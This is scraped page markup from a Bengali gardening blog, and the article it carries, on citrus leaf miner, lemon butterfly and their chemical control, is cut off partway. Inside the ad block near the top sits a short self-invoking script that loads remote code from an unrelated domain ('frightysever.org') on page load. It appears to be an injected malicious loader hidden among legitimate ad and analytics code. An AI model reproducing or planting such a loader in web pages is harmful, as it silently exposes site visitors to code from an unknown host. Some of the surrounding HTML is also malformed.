<script type="1201dd7933688eb125cd9f5f-text/javascript">var jfla = []</script><div class='code-block code-block-10' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="1201dd7933688eb125cd9f5f-text/javascript"></script>
<!-- Horizontal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="6066584511"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="1201dd7933688eb125cd9f5f-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<script type="1201dd7933688eb125cd9f5f-text/javascript"> //<![CDATA[
  var tlJsHost = ((window.location.protocol == "https:") ? "https://secure.trust-provider.com/" : "http://www.trustlogo.com/");
  document.write(unescape("%3Cscript src='" + tlJsHost + "trustlogo/javascript/trustlogo.js' type='text/javascript'%3E%3C/script%3E"));
//]]></script>
<script language="JavaScript" type="1201dd7933688eb125cd9f5f-text/javascript">
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fremoval-of-insects-and-diseases-from-citrus-plants%2F" data-image-url="" data-title="%E0%A6%B2%E0%A7%87%E0%A6%AC%E0%A7%81%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A7%80%E0%A7%9F%20%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%95%E0%A7%9C%20%E0%A6%93%20%E0%A6%B0%E0%A7%8B%E0%A6%97%E0%A6%AC%E0%A6%BE%E0%A6%B2%E0%A6%BE%E0%A6%87%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%95%E0%A6%BE%E0%A6%B0" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fremoval-of-insects-and-diseases-from-citrus-plants%2F" data-image-url="" data-title="%E0%A6%B2%E0%A7%87%E0%A6%AC%E0%A7%81%E0%A6%9C%E0%A6%BE%E0%A6%A4%E0%A7%80%E0%A7%9F%20%E0%A6%AB%E0%A6%B2%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A7%8B%E0%A6%95%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%95%E0%A7%9C%20%E0%A6%93%20%E0%A6%B0%E0%A7%8B%E0%A6%97%E0%A6%AC%E0%A6%BE%E0%A6%B2%E0%A6%BE%E0%A6%87%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%95%E0%A6%BE%E0%A6%B0" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/greeniculture.com\/diseases-remedy\/removal-of-insects-and-diseases-from-citrus-plants\/":1544};
	</script>
						<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://c0.wp.com/c/6.6.2/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/greeniculture.com\/diseases-remedy\/removal-of-insects-and-diseases-from-citrus-plants","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1544","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"greeniculture.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=11.1.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://greeniculture.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=11.1.2" id="html5shiv-js"></script>
<![endif]-->
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"155008361\",\"post\":\"1544\",\"tz\":\"6\",\"srv\":\"greeniculture.com\",\"j\":\"1:13.8.1\"}") ]);
_stq.push([ "clickTrackerInit", "155008361", "1544" ]);
/* ]]> */
</script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-like/assets/js/plugin.js?ver=11.0.0" id="jnews-like-js"></script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=11.0.1" id="jnews-social-login-style-js"></script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://greeniculture.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/greeniculture.com\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"https:\/\/greeniculture.com\/wp-admin\/admin-ajax.php","nonce":"171c5b80bd","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"https:\/\/greeniculture.com\/wp-login.php?redirect_to=https%3A%2F%2Fgreeniculture.com%2Fdiseases-remedy%2Fremoval-of-insects-and-diseases-from-citrus-plants%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" src="https://c0.wp.com/p/jetpack/13.8.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="1201dd7933688eb125cd9f5f-text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/greeniculture.com\/diseases-remedy\/removal-of-insects-and-diseases-from-citrus-plants\/"},"dateCreated":"2019-06-06 20:49:30","datePublished":"2019-06-06 20:49:30","dateModified":"2020-07-16 20:29:28","url":"https:\/\/greeniculture.com\/diseases-remedy\/removal-of-insects-and-diseases-from-citrus-plants\/","headline":"\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09df \u09ab\u09b2\u09c7\u09b0 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc \u0993 \u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0","name":"\u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09df \u09ab\u09b2\u09c7\u09b0 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc \u0993 \u09b0\u09cb\u0997\u09ac\u09be\u09b2\u09be\u0987 \u09aa\u09cd\u09b0\u09a4\u09bf\u0995\u09be\u09b0","articleBody":"<p dir=\"ltr\" style=\"text-align: justify;\">\u09b8\u09be\u09a4\u0995\u09b0\u09be \u098f\u0995\u099f\u09bf \u09b2\u09c7\u09ac\u09c1\u099c\u09be\u09a4\u09c0\u09df \u09ab\u09b2\u0964 \u098f\u099f\u09bf \u098f\u0995\u099f\u09bf \u0985\u09aa\u09cd\u09b0\u09a7\u09be\u09a8 \u09ab\u09b2\u0964 \u098f\u0987 \u09ab\u09b2\u09c7\u09b0 \u0996\u09cb\u09b8\u09be \u09a6\u09bf\u09df\u09c7 \u09b8\u09bf\u09b2\u09c7\u099f \u0985\u099e\u09cd\u099a\u09b2\u09c7 \u09aa\u09cd\u09b0\u09b8\u09bf\u09a6\u09cd\u09a7 \u09b8\u09be\u09a4\u0995\u09b0\u09be\u09b0 \u09ae\u09be\u0982\u09b8 \u09ad\u09c1\u09a8\u09be \u09b0\u09be\u09a8\u09cd\u09a8\u09be \u0995\u09b0\u09be \u09b9\u09df\u0964 \u098f\u099b\u09be\u09dc\u09be\u0993 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09b0\u0995\u09ae\u09c7\u09b0 \u0986\u099a\u09be\u09b0 \u09a4\u09c8\u09b0\u09bf\u09a4\u09c7 \u09b8\u09be\u09a4\u0995\u09b0\u09be \u09ac\u09cd\u09af\u09ac\u09b9\u09c3\u09a4 \u09b9\u09df\u0964 \u09b8\u09be\u09a4\u0995\u09b0\u09be \u0997\u09be\u099b\u09c7 \u09ac\u09bf\u09ad\u09bf\u09a8\u09cd\u09a8 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc \u0993 \u09b0\u09cb\u0997 \u09a6\u09cd\u09ac\u09be\u09b0\u09be \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u09b9\u0993\u09df\u09be\u09b0 \u09b8\u09ae\u09c2\u09b9 \u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be \u09a5\u09be\u0995\u09c7\u0964 \u09b8\u09a4\u09b0\u09cd\u0995\u09a4\u09be\u09b0 \u09b8\u09b9\u09bf\u09a4 \u098f\u09b8\u09ac \u09b0\u09cb\u0997 \u09aa\u09cb\u0995\u09be\u09ae\u09be\u0995\u09dc\u0995\u09c7 \u09a6\u09ae\u09a8 \u0995\u09b0\u09be \u099c\u09b0\u09c1\u09b0\u09bf\u0964<\/p>\n\n<h2 dir=\"ltr\" style=\"text-align: justify;\"><strong>\u09b2\u09bf\u09ab\u09ae\u09be\u0987\u09a8\u09be\u09b0<\/strong><\/h2>\n<p dir=\"ltr\" style=\"text-align: justify;\">\u098f \u09aa\u09cb\u0995\u09be\u09b0 \u0995\u09cd\u09b7\u09c1\u09a6\u09cd\u09b0 \u0995\u09cd\u09b7\u09c1\u09a6\u09cd\u09b0 \u0995\u09c0\u09dc\u09be\u09b8\u09ae\u09c2\u09b9 \u09aa\u09be\u09a4\u09be\u09b0 \u09ad\u09bf\u09a4\u09b0\u09c7 \u0986\u0995\u09be\u09ac\u09be\u0995\u09be \u09b8\u09c1\u09dc\u0999\u09cd\u0997 \u09a4\u09c8\u09b0\u09bf \u0995\u09b0\u09c7 \u09b8\u09ac\u09c1\u099c \u0985\u0982\u09b6 \u0996\u09c7\u09df\u09c7 \u09ab\u09c7\u09b2\u09c7\u0964 \u098f\u09a4\u09c7 \u09b8\u09be\u09b2\u09cb\u0995\u09b8\u0982\u09b6\u09cd\u09b2\u09c7\u09b7\u09a3\u09c7\u09b0 \u09b9\u09be\u09b0 \u0995\u09ae\u09c7 \u09af\u09be\u09df\u0964 \u09aa\u09be\u09a4\u09be \u09ac\u09bf\u09ac\u09b0\u09cd\u09a3 \u09b9\u09df\u09c7 \u0993 \u0995\u09c1\u0981\u0995\u09dc\u09c7 \u09af\u09be\u09df, \u0997\u09be\u099b\u09c7\u09b0 \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf \u09ac\u09cd\u09af\u09be\u09b9\u09a4 \u09b9\u09df\u0964 \u098f\u09b0 \u09ab\u09b2\u09c7 \u0995\u09cd\u09af\u09be\u0982\u0995\u09be\u09b0 \u09b0\u09cb\u0997 \u09a6\u09cd\u09ac\u09be\u09b0\u09be \u0997\u09be\u099b \u0986\u0995\u09cd\u09b0\u09be\u09a8\u09cd\u09a4 \u09b9\u0993\u09df\u09be\u09b0 \u09b8\u09ae\u09cd\u09ad\u09be\u09ac\u09a8\u09be \u09ac\u09c7\u09dc\u09c7 \u09af\u09be\u09df\u0964<\/p>\n\n\n[caption id=\"attachment_5358\" align=\"aligncenter\" width=\"1000\"]<img class=\"wp-image-5358 size-full\" src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/06\/Leaf-Miner-of-Citrus-scaled.jpg\" alt=\"\u09b2\u09c7\u09ac\u09c1\u09b0 \u09b2\u09c0\u09ab \u09ae\u09be\u0987\u09a8\u09be\u09b0\" width=\"1000\" height=\"666\" \/> <em>\u09b2\u09bf\u09ab \u09ae\u09be\u0987\u09a8\u09be\u09b0<\/em>[\/caption]\n<h3 dir=\"ltr\" style=\"text-align: justify;\">\u09a6\u09ae\u09a8\u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be<\/h3>\n<p dir=\"ltr\" style=\"text-align: justify;\">\u0997\u09be\u099b\u09c7 \u09a8\u09a4\u09c1\u09a8 \u09aa\u09be\u09a4\u09be \u0997\u099c\u09be\u09a8\u09cb\u09b0 \u09b8\u09ae\u09df \u09b0\u0997\u09b0 \u09ac\u09be \u09b0\u0995\u09cd\u09b8\u09bf\u09df\u09a8 \u09ac\u09be \u09aa\u09be\u09b0\u09ab\u09c7\u0995\u09a5\u09bf\u09df\u09a8 40 EC \u09e8 \u09ae\u09bf\u09b2\u09bf\u09b2\u09bf\u099f\u09be\u09b0\/\u09b2\u09bf\u099f\u09be\u09b0 \u09aa\u09be\u09a8\u09bf \u09b9\u09be\u09b0\u09c7 \u09ae\u09bf\u09b6\u09bf\u09df\u09c7 \u09e7\u09eb \u09a6\u09bf\u09a8 \u09aa\u09b0 \u09aa\u09b0 \u09e8 \u09ac\u09be\u09b0 \u09b8\u09cd\u09aa\u09cd\u09b0\u09c7 \u0995\u09b0\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 \u0985\u09a5\u09ac\u09be \u09ae\u09cd\u09af\u09be\u09b2\u09be\u09a5\u09bf\u09df\u09a8 \u09e7 \u09ae\u09bf\u09b2\u09bf\u09b2\u09bf\u099f\u09be\u09b0\/\u09b2\u09bf\u099f\u09be\u09b0 \u09aa\u09be\u09a8\u09bf\u09a4\u09c7 \u09ae\u09bf\u09b6\u09bf\u09df\u09c7 \u098f\u0995\u0987 \u09aa\u09a6\u09cd\u09a7\u09a4\u09bf\u09a4\u09c7 \u09aa\u09cd\u09b0\u09df\u09cb\u0997 \u0995\u09b0\u09be \u09af\u09c7\u09a4\u09c7 \u09aa\u09be\u09b0\u09c7\u0964<\/p>\n\n<h2 dir=\"ltr\" style=\"text-align: justify;\"><strong>\u09b2\u09c7\u09ae\u09a8 \u09ac\u09be\u099f\u09be\u09b0\u09ab\u09cd\u09b2\u09be\u0987<\/strong><\/h2>\n<p dir=\"ltr\" style=\"text-align: justify;\">\u098f \u09aa\u09cb\u0995\u09be\u09b0 \u09a8\u09bf\u09ae\u09cd\u09ab \u0995\u099a\u09bf \u0985\u09ac\u09b8\u09cd\u09a5\u09be\u09df \u09aa\u09be\u09a4\u09be \u0996\u09c7\u09df\u09c7 \u09ab\u09c7\u09b2\u09c7\u0964 \u098f\u09a4\u09c7 \u09ab\u09b2\u09a8 \u0993 \u0997\u09be\u099b\u09c7\u09b0 \u09ac\u09c3\u09a6\u09cd\u09a7\u09bf \u09ac\u09cd\u09af\u09be\u09b9\u09a4 \u09b9\u09df\u0964<\/p>\n\n\n[caption id=\"attachment_5359\" align=\"aligncenter\" width=\"1000\"]<img class=\"wp-image-5359 size-full\" src=\"https:\/\/greeniculture.com\/wp-content\/uploads\/2019\/06\/Lemon-Butterfly-scaled.jpg\" alt=\"\u09b2\u09c7\u09ae\u09a8 \u09ac\u09be\u099f\u09be\u09b0\u09ab\u09cd\u09b2\u09be\u0987\" width=\"1000\" height=\"667\" \/> <em>\u09b2\u09c7\u09ae\u09a8 \u09ac\u09be\u099f\u09be\u09b0\u09ab\u09cd\u09b2\u09be\u0987<\/em>[\/caption]\n<h3 dir=\"ltr\" style=\"text-align: justify;\">\u09a6\u09ae\u09a8\u09ac\u09cd\u09af\u09ac\u09b8\u09cd\u09a5\u09be<\/h3>\n<p dir=\"ltr\" style=\"text-align: justify;\">\u09b2\u09c7\u09ae\u09a8 \u09ac\u09be\u099f\u09be\u09b0\u09ab\u09cd\u09b2\u09be\u0987\u09df\u09c7\u09b0 \u09a1\u09bf\u09ae \u0993 \u09a8\u09bf\u09ae\u09cd\u09ab\/\u0995\u09c0\u09dc\u09be\u09af\u09c1\u0995\u09cd\u09a4 \u09aa\u09be\u09a4\u09be \u09b8\u0982\u0997\u09cd\u09b0\u09b9 \u0995\u09b0\u09c7 \u09ae\u09be\u099f\u09bf\u09a4\u09c7 \u09aa\u09c1\u0981\u09a4\u09c7 \u09ab\u09c7\u09b2\u09a4\u09c7 \u09b9\u09ac\u09c7 \u0985\u09a5\u09ac\u09be \u09aa\u09c1\u09dc\u09bf\u09df\u09c7 \u09ab\u09c7\u09b2\u09a4\u09c7 \u09b9\u09ac\u09c7\u0964 